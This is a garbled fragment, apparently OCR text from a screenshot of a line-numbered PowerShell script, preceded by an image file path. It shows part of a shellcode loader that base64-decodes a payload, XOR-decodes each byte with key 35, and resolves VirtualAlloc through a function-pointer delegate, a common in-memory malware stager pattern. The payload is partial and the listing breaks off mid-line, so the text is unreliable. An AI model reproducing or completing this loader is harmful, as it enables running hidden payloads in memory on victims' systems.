 yMjYpl7h3DG3PZrsHBwa6rEa6rSa6r5YpsjAyMjaqraYpkxtarB3PZr
oOcDpuNXlUWoJGsi4KbjVvR7e3trJiMjIyNz4Mtc3tzcEhMQDRIUG
w0RERsNEBEjIyKlgw==')
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va =
[System.Runtime.InteropServices.Marshal]::GetDelegateForFuncti
onPointer((func_get_proc_address kernel32.dll VirtualAlloc),